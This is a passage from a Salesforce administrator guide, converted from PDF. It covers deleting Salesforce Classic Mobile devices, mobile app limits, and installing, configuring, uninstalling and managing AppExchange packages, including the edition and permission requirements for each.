

[Manage Salesforce Classic Mobile Devices](#page-1138-0) [Deleting Mobile Devices](#page-1144-0)

### <span id="page-1144-0"></span>Deleting Mobile Devices

There are two instances when you would delete a mobile device from a user's record:

- **•** Your organization's mobile settings permanently link mobile users to their devices, and you need to assign a device to a different user. If you did not enable this setting, Salesforce automatically associates a device record with the mobile user who most recently activated the device, so it is unnecessary to delete a device to assign it to another user.
- **•** You want to move a device from your sandbox organization to your production organization.

To delete a mobile device:

- **1.** Navigate to one of these pages.
	- **•** To deal with multiple devices at the same time, from Setup, enter *Users and Devices* in the Quick Find box, then select **Users and Devices**. In the list view on the Mobile Users and Devices page, select the desired devices.
	- To deal with a specific device, from Setup, enter *Users* in the Quick Find box, then select **Users**. Click a user's name, then click the device address in the Assigned Mobile Devices related list to see the Mobile Device page.
- **2.** On the Mobile Devices and Users page, select one or more devices, then click **Delete Device**. On the Mobile Device page, click **Delete**.
- <span id="page-1144-1"></span>**3.** Click **OK**.

Salesforce attempts to delete the selected device(s).

**4.** A confirmation page [summarizes the results](#page-1144-1) for each mobile device you selected.

### Delete Device Results

After Salesforce sends the message to the mobile server to delete the devices, a results page provides information about the status of each device. The table below describes the three possible outcomes:



#### **EDITIONS**

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

#### USER PERMISSIONS

To view mobile devices and users:

**•** "View Setup and Configuration"

To delete mobile devices:



[Erasing Data in Salesforce Classic Mobile](#page-1143-0)

## Salesforce Classic Mobile App Limits

### Mobile Device Limits

- Apple iPhone and iPod Touch devices **•** Third parties (including, but not limited to, Apple Inc. and your network connectivity provider) may at any time restrict, interrupt or prevent use of Salesforce Classic Mobile for the iPhone and iPod touch devices, or delete the Salesforce Classic Mobile app from iPhone or iPod touch devices, or require Salesforce to do any of the foregoing, without entitling the customer to any refund, credit or other compensation from such third-party or Salesforce.
	- **•** Service level agreements don't apply to the Salesforce Classic Mobile for iPhone product. Additional limitations are described in the Order Form Supplement for Salesforce Classic Mobile for iPhone, which users are required to accept upon download or installation of the Salesforce Classic Mobile for iPhone product.

### Dashboards Limits

When working with dashboards in Salesforce Classic Mobile, these limitations exist:

- **•** You can't create or edit dashboards.
- **•** Links to custom report details are disabled.

# View a Mobile User's Push Registration Information

With the Mobile Push Registrations Page, you can view any user's push registration information for general troubleshooting.

To view a user's device push registration information:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Select a user.
- **3.** On the user detail page next to Mobile Push Registrations, click **View**.

# <span id="page-1146-0"></span>Installed Packages

You can install packages into your Salesforce organization, and then configure and manage them. To view the packages you've installed, from Setup, enter "Installed" in the Quick Find box, and then select **Installed Packages**.

# Install a Package

Install a managed or unmanaged package in your Salesforce org to add new functionality to your org. Choose a custom installation to modify the default package settings, including limiting access to the package. Before you install a package, verify on the AppExchange listing that the offering is compatible with your Salesforce edition.

# Pre-Installation Steps

- **1.** In a browser, go to the installation URL provided by the package developer, or, if you're installing a package from the AppExchange, click **Get It Now** from the application information page.
	- Note: If you're installing into a sandbox, replace the www.salesforce.com portion of the installation link with test.salesforce.com. The package is removed from your sandbox organization whenever you create a new sandbox copy.
- **2.** Enter your username and password for the Salesforce organization in which you want to install the package, and then click the login button.
- **3.** If the package is password-protected, enter the password you received from the publisher.

#### EDITIONS

Available in: Salesforce Classic

#### Available in: All editions

#### USER PERMISSIONS

To view mobile push registration information:

**•** "View Setup and Configuration"

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To install packages:

**•** "Download AppExchange Packages"

**4.** Optionally, if you're installing an unmanaged package, select **Rename conflicting components in package**. When you select this option, Salesforce changes the name of a component in the package if its name conflicts with an existing component name.

## Default Installation

Click **Install**. You'll see a message that describes the progress and a confirmation message after the installation is complete.

# Custom Installation

Follow these steps if you need to modify the default settings as an administrator.

- **1.** Choose one or more of these options, as appropriate.
	- **•** Click **View Components**. You'll see an overlay with a list of components in the package. For managed packages, the screen also contains a list of connected apps (trusted applications that are granted access to a user's Salesforce data after the user and the application are verified). Review the list to confirm that the components and any connected apps shown are acceptable, and then close the overlay.



Note: Some package items, such as validation rules, record types, or custom settings might not appear in the Package Components list but are included in the package and installed with the other items. If there are no items in the Package Components list, the package might contain only minor changes.

**•** If the package contains a remote site setting, you must approve access to websites outside of Salesforce. The dialog box lists all the websites that the package communicates with. We recommend that a website uses SSL (secure sockets layer) for transmitting data. After you verify that the websites are safe, select **Yes, grant access to these third-party websites** and click **Continue**, or click **Cancel** to cancel the installation of the package.

Warning: By installing remote site settings, you're allowing the package to transmit data to and from a third-party website. A Before using the package, contact the publisher to understand what data is transmitted and how it's used. If you have an internal security contact, ask the contact to review the application so that you understand its impact before use.

- **•** Click **API Access**. You'll see an overlay with a list of the API access settings that package components have been granted. Review the settings to verify they're acceptable, and then close the overlay to return to the installer screen.
- **•** In Enterprise, Performance, Unlimited, and Developer Editions, choose one of the following security options.
	- $\sqrt{2}$ Note: Depending on the type of installation, you might not see this option. For example, in Group and Professional Editions, or if the package doesn't contain a custom object, Salesforce skips this option, which gives all users full access.

#### **Install for Admins Only**

Specifies the following settings on the installing administrator's profile and any profile with the "Customize Application" permission.

- **–** Object permissions—"Read," "Create," "Edit," "Delete," "View All," and "Modify All" enabled
- **–** Field-level security—set to visible and editable for all fields
- **–** Apex classes—enabled
- **–** Visualforce pages—enabled
- **–** App settings—enabled
- **–** Tab settings—determined by the package creator
- **–** Page layout settings—determined by the package creator
- **–** Record Type settings—determined by the package creator

After installation, if you have Enterprise, Performance, Unlimited, or Developer Edition, set the appropriate user and object permissions on custom profiles as needed.

#### **Install for All Users**

Specifies the following settings on all internal custom profiles.

- **–** Object permissions—"Read," "Create," "Edit," "Delete," "View All," and "Modify All" enabled
- **–** Field-level security—set to visible and editable for all fields
- **–** Apex classes—enabled
- **–** Visualforce pages—enabled
- **–** App settings—enabled
- **–** Tab settings—determined by the package creator
- **–** Page layout settings—determined by the package creator
- **–** Record Type settings—determined by the package creator

 $\sqrt{2}$ Note: The Customer Portal User, Customer Portal Manager, High Volume Customer Portal, Authenticated Website, Partner User, and standard profiles receive no access.

#### **Install for Specific Profiles...**

Enables you to choose the usage access for all custom profiles in your organization. You can set each profile to have full access or no access for the new package and all its components.

- **–** Full Access—Specifies the following settings for each profile.
	- **•** Object permissions—"Read," "Create," "Edit," "Delete," "View All," and "Modify All" enabled
	- **•** Field-level security—set to visible and editable for all fields
	- **•** Apex classes—enabled
	- **•** Visualforce pages—enabled
	- **•** App settings—enabled
	- **•** Tab settings—determined by the package creator
	- **•** Page layout settings—determined by the package creator
	- **•** Record Type settings—determined by the package creator
- **–** No Access—Specifies the same settings as Full Access, except all object permissions are disabled.

You might see other options if the publisher has included settings for custom profiles. You can incorporate the settings of the publisher's custom profiles into your profiles without affecting your settings. Choose the name of the profile settings in the drop-down list next to the profile that you need to apply them to. The current settings in that profile remain intact.

Alternatively, click **Set All** next to an access level to give this setting to all user profiles.

- **2.** Click **Install**. You'll see a message that describes the progress and a confirmation message after the installation is complete.
	- **•** During installation, Salesforce checks and verifies dependencies. An installer's organization must meet all dependency requirements listed on the Show Dependencies page or else the installation will fail. For example, the installer's organization must have divisions enabled to install a package that references divisions.
	- **•** When you install a component that contains Apex, all unit tests for your organization are run, including the unit tests contained in the new package. If a unit test relies on a component that is initially installed as inactive, such as a workflow rule, this unit test might fail. You can select to install regardless of unit test failures.
	- **•** If your installation fails, see [Why did my installation or upgrade fail?](#page-1164-0) on page 1157.

# Post-Installation Steps

If the package includes post-installation instructions, they're displayed after the installation is completed. Review and follow the instructions provided. In addition, before you deploy the package to your users, make any necessary changes for your implementation. Depending on the contents of the package, you might need to perform some of the following customization steps.

- **•** If the package includes permission sets, assign the included permission sets to your users who need them. In managed packages, you can't make changes to permission sets that are included in the package, but subsequent upgrades happen automatically. If you clone a permission set that comes with a managed package or create your own, you can make changes to the permission set, but subsequent upgrades won't affect it.
- If you're re-installing a package and need to re-import the package data by using the export file that you received after uninstalling, see [Importing Package Data](#page-1157-0) on page 1150.
- **•** If you installed a managed package, click **Manage Licenses** to assign licenses to users.

Note: You can't assign licenses in Lightning Experience. If you need to assign a license, switch to Salesforce Classic.

**•** Configure components in the package as required. For more information, see [Configuring Installed Packages](#page-1149-0) on page 1142.

#### SEE ALSO:

<span id="page-1149-0"></span>[Upgrading Packages](#page-1162-0) [Installation Guide: Installing Apps from Force.com AppExchange](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/appexchange_install_guide.pdf) [Installed Packages](#page-1146-0)

# Configuring Installed Packages

Many components have an **Is Deployed** attribute that controls whether they are available for end users. After installation, all components are immediately available if they were available in the developer's organization. Before making the package available to your users, make any necessary changes for your implementation. Depending on the contents of the package, you might need to customize the following items:

#### **Configure Option**

If the publisher included a link to an external website with information about configuration, AppExchange Downloads page displays a **Configure** option next to the package in Setup when you click **Installed Packages**. Click **Configure** to view the publisher's suggested configurations.

#### **Custom Fields and Custom Links**

Add any necessary custom fields or links to the new custom objects.

#### **Custom Object**

Enable tracking on objects that aren't in this package, but that have fields that are tracked in Chatter. For example, if you want to track a custom field on Account, you must make sure the Account standard object is enabled for tracking.

#### **Custom Report Types**

If the Report Type Name of a custom report type matches one used within your organization, change the Report Type Name after you install the package to avoid any confusion between the two report types.

#### **Dashboard Running User**

The Running User for any dashboards are set to the user installing the package. You can edit the properties of the dashboard and change the Running User to a user that has the security settings you want applied to the dashboard.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To install packages:

**•** "Download AppExchange Packages"

To configure installed packages:

**•** "Customize Application"

#### **Folders**

When apps contain documents, email templates, reports, or dashboards, Salesforce creates new folders in the installer's organization using the publisher's folder names. Make sure these folder names are unique in your organization.

All users can see new folders. Configure folder settings before you deploy if you want them to have limited visibility.

#### **Home Page Layouts**

Custom home page layouts included in the package are not assigned to any users. To make them available to your users, assign them to the appropriate profiles.

#### **List Views**

List views included in apps are visible to all users. Change the visibility of these list views if necessary.

#### **Page Layouts**

All users are assigned the default page layout for any custom objects included in the package. Administrators of Enterprise, Unlimited, Performance, and Developer Edition organizations can configure the page layout for the appropriate users.

If a custom object in the package includes any relationships to standard objects, add them as related lists on the appropriate page layouts.

If the package includes any custom links, add them to the appropriate page layouts.

If your organization has advanced currency management enabled, currency roll-up summary fields are invalid if they are on accounts and summarizing opportunity values, or on opportunities and summarizing custom object values. Remove these fields from any page layouts.

#### **Permission Sets**

Assign permission sets included in a package to the users who need access to the package.

You can't edit permission sets that are included in a managed package. If you clone a permission set that comes with the package or create your own, you can make changes to the permission set, but subsequent upgrades won't affect it.

#### **Translation Workbench**

Translated values for installed package components are also installed for any language that the developer has included. Any package components the developer has customized within setup, such as a custom field or record type, display in the installer's setup pages in the developer's language (the language used when defining these components). Users in the installer's organization automatically see translated values if their personal language is included in the package. Additionally, installers can activate additional languages as long as the Translation Workbench is enabled.

#### **Workflow Alerts**

If the recipient of a workflow alert is a user, Salesforce replaces that user with the user installing the package. You can change the recipients of any installed workflow alerts.

#### **Workflow Field Updates**

If a field update is designed to change a record owner field to a specific user, Salesforce replaces that user with the user installing the package. You can change the field value of any installed field updates.

#### **Workflow Outbound Messages**

Salesforce replaces the user in the User to send as field of an outbound message with the user installing the package. You can change this value after installation.

#### **Workflow Rules**

Workflow rules are installed without any time-based triggers that the developer might have created. Set up time-based triggers as necessary.

#### **Workflow Tasks**

Salesforce replaces the user in the Assigned To field with the user installing the package. You can change this value after installation.

Make any more customizations that are necessary for your implementation.

Note: Anything you add to a custom app after installation will be removed with the custom app if you ever uninstall it.

#### SEE ALSO:

[Installed Packages](#page-1146-0) [Tradeoffs and Limitations of Shield Platform Encryption](#page-818-0)

# Uninstalling a Package

You can remove any installed package, including all of its components and all data in the package. Additionally, any custom fields, links, or anything else you added to the custom app after installation are also removed.

To remove a package:

- **1.** From Setup, enter *Installed* in the Quick Find box, then select **Installed Packages**.
- **2.** Click **Uninstall** next to the package that you want to remove.
- **3.** Select Yes, I want to uninstall... and click **Uninstall**.
- **4.** After an uninstall, Salesforce automatically creates an export file containing the package data, as well as any associated notes and attachments. When the uninstall is complete, Salesforce sends an email containing a link to the export file to the user performing the uninstall. The export file and related notes and attachments are listed below the list of installed packages. We recommend storing the file elsewhere because it's only available for a limited period of time after the uninstall completes.

 $\Box$  Tip: If you reinstall the package later and want to reimport the package data, see [Importing Package Data](#page-1157-0) on page 1150.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To uninstall packages:

**•** "Download AppExchange Packages"

### Notes on Uninstalling Packages

- **•** If you're uninstalling a package that includes a custom object, all components on that custom object are also deleted. This includes custom fields, validation rules, s-controls, custom buttons and links, as well as workflow rules and approval processes.
- **•** You can't uninstall a package whenever any component in the package is referenced by a component that will not get included in the uninstall. For example:
	- **–** When an installed package includes any component on a standard object that another component references, Salesforce prevents you from uninstalling the package. This means that you can install a package that includes a custom user field and build a workflow rule that gets triggered when the value of that field is a specific value. Uninstalling the package would prevent your workflow from working.
	- **–** When you have installed two unrelated packages that each include a custom object and one custom object component references a component in the other, Salesforce prevents you from uninstalling the package. This means that you can install an expense report app that includes a custom user field and create a validation rule on another installed custom object that references that custom user field. However, uninstalling the expense report app prevents the validation rule from working.
	- **–** When an installed folder contains components you added after installation, Salesforce prevents you from uninstalling the package.
	- **–** When an installed letterhead is used for an email template you added after installation, Salesforce prevents you from uninstalling the package.
- **•** You can't uninstall a package if a field added by the package is being updated by a background job, such as an update to a roll-up summary field. Wait until the background job finishes, and try again.
- **•** Uninstall export files contain custom app data for your package, excluding some components, such as documents and formula field values.

# <span id="page-1152-0"></span>Manage Installed Packages

Manage packages installed in your Salesforce org, including assigning licenses to users, uninstalling packages, and exporting package data.

Note: Salesforce only lists license information for managed packages. For unmanaged packages, the license-related fields, such as **Allowed Licenses**, **Used Licenses**, and **Expiration Date**, displays the value "N/A."

Using this list, you can:

- **•** Click **Uninstall** to remove the package and all its components from your Salesforce organization.
- **•** Click **Manage Licenses** to assign available licenses to users in your organization. You can't assign licenses in Lightning Experience. If you need to assign a license, switch to Salesforce Classic.
	- $\mathbf F$ Note: If you purchased a site license or if the managed package is not licensed, Salesforce assigns licenses to all your users and you can't manage licenses. Your users can use the package as long as they have the appropriate permissions.
- **•** Click **Configure** if the publisher has included a link to an external website with information about configuring the package.
- **•** Click the package name to view details about this package.
- **•** View the publisher of the package.
- **•** View the status of the licenses for this package. Available values include:
	- **–** Trial
	- **–** Active
	- **–** Suspended
	- **–** Expired
	- **–** Free

This field is only displayed if the package is managed and licensed.

- **•** Track the number of licenses available (Allowed Licenses) and the number of licenses that are assigned to users (Used Licenses).
- **•** View the date your licenses for this package are scheduled to expire.
- **•** View the date your licenses were installed.
- **•** View the number of custom apps, tabs, and objects this package contains.
- **•** See whether the custom apps, tabs, and objects count toward your organization's limits. If they do, the box in the Limits column is checked.
	- Note: If you have not installed a licensed managed package, the Publisher, Status, Allowed Licenses, Used Licenses, and Expiration Date fields do not appear.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To uninstall packages:

**•** "Download AppExchange Packages"

To assign licenses for a managed package:

**•** "Manage Package Licenses"

To download or delete the export file for an uninstalled package:

**•** "Download AppExchange Packages"

After an uninstall, Salesforce automatically creates an export file containing the package data, as well as any associated notes and attachments. When the uninstall is complete, Salesforce sends an email containing a link to the export file to the user performing the uninstall. The export file and related notes and attachments are listed below the list of installed packages. We recommend storing the file elsewhere because it's only available for a limited period of time after the uninstall completes. Using this list, you can:

- **•** Click **Download** to open or store the export file.
- **•** Click **Del** to delete the export file.

### **Expired Managed Packages and Sharing Rules**

If a criteria-based sharing rule references a field from a licensed managed package whose license has expired, (expired) is appended to the label of the field. The field label is displayed in the field drop-down list on the rule's definition page in Setup. Criteria-based sharing rules that reference expired fields aren't recalculated, and new records aren't shared based on those rules. However, the sharing of existing records prior to the package's expiration is preserved.

#### SEE ALSO:

<span id="page-1153-0"></span>[View Installed Package Details](#page-1153-0) [Importing Package Data](#page-1157-0)

### View Installed Package Details

View key details about a package installed from the AppExchange, such as the number of custom apps, tabs, and objects it uses. You can also assign licenses to users, uninstall the package, and purchase the package.

To access the package detail page, from Setup, enter *Installed Packages* in the Quick Find box, select **Installed Packages**, and then click the name of the package that you want to view.

From this page, you can:

- **•** Click **Uninstall** to remove the package and all its components from your Salesforce organization.
- **•** Click **Manage Licenses** to assign available licenses to users in your organization. You can't assign licenses in Lightning Experience. If you need to assign a license, switch to Salesforce Classic.
	- $\sqrt{2}$ Note: If you purchased a site license or if the managed package is not licensed, Salesforce assigns licenses to all your users and you can't manage licenses. Your users can use the package as long as they have the appropriate permissions.
- **•** Optionally, click **View Dependencies** and review a list of components that rely on other components, permissions, or preferences within the package.

### Viewing Installed Packages

The installed package page lists the following package attributes (in alphabetical order):

# **Attribute Description** Action Can be one of two options: **• Uninstall • Manage Licenses**

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To uninstall packages:

**•** "Download AppExchange Packages"

To manage user licenses for an AppExchange package:



### Viewing Installed Package Details

The installed package detail page lists the following package attributes (in alphabetical order):





### Unused Components

You can see a list of components deleted by the developer in the current version of the package. If this field is part of a managed package, it's no longer in use and is safe to delete unless you've used it in custom integrations. Before deleting a custom field, you can keep a record of the data from Setup by entering *Data Export* in the Quick Find box, then selecting **Data Export**. After you've deleted an unused component, it appears in this list for 15 days. During that time, you can either undelete it to restore the field and all data stored in it, or delete the field permanently. When you undelete a field, some properties on the field are lost or changed. After 15 days, the field and its data are permanently deleted.

The following component information is displayed (in alphabetical order):



### Package Components

You can see a list of the components included in the installed package. The following component information is displayed (in alphabetical order):



